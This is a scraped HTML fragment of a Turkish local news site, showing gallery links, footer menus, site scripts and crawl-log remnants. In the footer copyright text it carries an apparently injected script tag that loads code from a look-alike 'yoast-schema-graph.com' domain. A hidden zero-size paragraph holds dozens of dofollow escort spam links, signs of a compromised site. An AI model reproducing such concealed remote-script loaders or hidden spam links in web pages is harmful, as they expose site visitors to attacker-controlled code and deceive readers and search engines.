url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-350x197.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-333x250.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-331x250.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-350x197.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-333x250.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-350x233.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div></div></div><div id="sagBlok"><div style="margin-bottom: 20px;" class="sagEncokIzlenenler"><div style="font-size: 20px; font-weight: 900; color: #1d1d1d; border-bottom: 1px solid #1d1d1d; padding-bottom: 3px; width: 280px; height: auto; overflow: hidden; margin-bottom: 10px;">POPÜLER GALERİLER</div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-237x158.jpeg);"></div><h4>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-237x158.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-230x160.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-237x158.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-237x133.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a></div></div></div><div style="width: 100%; height: auto; overflow: hidden; display: block; margin-bottom: 20px;"><div class="baslik1"><span class="info"></span><h4><span class="title">BU AY ÇOK OKUNANLAR</span></h4></div><div class="temizle"></div><div class="sagPopuler"><ul></ul></div></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="36c37da100a9840e0548dc9a-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="36c37da100a9840e0548dc9a-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="36c37da100a9840e0548dc9a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="36c37da100a9840e0548dc9a-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="36c37da100a9840e0548dc9a-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="36c37da100a9840e0548dc9a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="36c37da100a9840e0548dc9a-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="36c37da100a9840e0548dc9a-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php
body_size: -192
content:
{"namazImsak":"","namazGunes":"","namazOgle":"","namazIkindi":"","namazAksam":"","namazYatsi":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
